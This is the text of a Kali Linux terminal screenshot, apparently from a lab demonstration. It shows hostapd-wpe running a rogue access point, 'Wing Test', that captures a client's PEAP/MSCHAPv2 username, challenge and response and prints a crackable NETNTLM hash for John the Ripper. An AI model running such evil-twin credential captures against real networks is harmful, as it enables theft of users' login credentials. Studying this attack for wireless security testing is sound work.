 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# hostapd-wpe /etc/hostapd-wpe/hostapd-wpe.conf
Configuration file: /etc/hostapd-wpe/hostapd-wpe.conf
Using interface wlan0 with hwaddr f8:59:71:0e:4f:b6 and ssid "Wing Test"
wlan0: interface state UNINITIALIZED->ENABLED
wlan0: AP-ENABLED
wlan0: STA 24:df:6a:78:c0:ec IEEE 802.11: authenticated
wlan0: STA 24:df:6a:78:c0:ec IEEE 802.11: associated (aid 1)
wlan0: CTRL-EVENT-EAP-STARTED 24:df:6a:78:c0:ec
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
mschapv2: Thu Jun 22 11:10:59 2017
username: Test
challenge: 75:82:aa:fd:b4:c4:38:be
response: 09:0d:8a:e5:12:a0:91:ad:24:dd:af:fb:d5:90:da:c4:ee:d7:fa
:49:71:56:33:0a
jtr NETNTLM: Test:$NETNTLM$7582aafdb4c438be$090d8ae512a091ad24ddaffbd
590dac4eed7fa497156330a
wlan0: CTRL-EVENT-EAP-FAILURE 24:df:6a:78:c0:ec
wlan0: STA 24:df:6a:78:c0:ec IEEE 802.1X: authentication failed - EAP type: 0 (u
nknown)
wlan0: STA 24:df:6a:78:c0:ec IEEE 802.1X: Supplicant used different EAP type: 25
(PEAP)